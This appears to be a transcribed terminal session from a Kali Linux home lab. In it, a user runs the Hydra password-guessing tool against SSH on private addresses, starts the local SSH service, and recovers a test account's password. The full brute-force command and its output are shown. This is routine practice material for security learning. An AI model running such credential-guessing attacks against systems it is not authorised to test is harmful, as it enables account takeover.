 bruce@kali: ~
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:16:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[ERROR] could not connect to ssh://192.168.50.101:22 - No route to host
┌──(bruce㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:16:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ERROR] could not connect to ssh://192.168.50.100:22 - Connection refused
┌──(bruce㉿kali)-[~]
└─$ ssh test_user@192.168.50.100
ssh: connect to host 192.168.50.100 port 22: Connection refused
┌──(bruce㉿kali)-[~]
└─$ sudo service ssh start
[sudo] password for bruce:
┌──(bruce㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:18:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:19:03
┌──(bruce㉿kali)-[~]
└─$